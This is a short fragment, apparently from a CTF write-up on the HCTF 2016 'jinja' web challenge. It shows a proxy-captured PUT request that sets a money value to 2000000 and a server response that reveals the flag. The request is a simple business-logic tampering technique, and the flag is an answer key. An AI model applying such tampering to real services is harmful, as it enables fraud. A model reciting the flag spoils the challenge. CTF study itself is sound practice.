 Request
Raw Params Headers Hex
PUT /index.php/money/2000000 HTTP/1.1
Host: jinja.hctf.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://jinja.hctf.io/
Connection: close
Content-Length: 13
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Nov 2016 14:58:59 GMT
Server: Apache/2.4.10 (Debian)
Access-Control-Allow-Orgin: *
Access-Control-Allow-Methods: *
Content-Length: 64
Connection: close
Content-Type: application/json
{"message":"\"Your flag is hctf{Do_you_know_12450?} web dog!\""}
http://blog.csdn.net/